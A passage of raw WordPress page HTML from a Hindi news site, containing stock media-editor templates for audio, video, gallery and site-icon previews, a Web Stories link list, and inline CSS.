					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
